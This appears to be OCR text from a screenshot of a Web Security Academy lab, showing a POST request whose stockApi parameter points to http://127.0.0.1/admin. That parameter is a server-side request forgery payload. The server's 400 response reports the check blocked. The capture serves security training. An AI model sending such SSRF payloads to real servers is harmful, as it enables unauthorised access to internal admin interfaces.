 1 POST /product/stock HTTP/1.1
2 Host: 0a95006e04dcebcac0375431008c0016.web-security-academy.net
3 Cookie: session=a7YOWKyg0B5JCqJmfwQOoFduEVx3HNTd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a95006e04dcebcac0375431008c0016.web-security-academy.net
11 Referer:
https://0a95006e04dcebcac0375431008c0016.web-security-academy.net/product?productId=
1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://127.0.0.1/admin
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"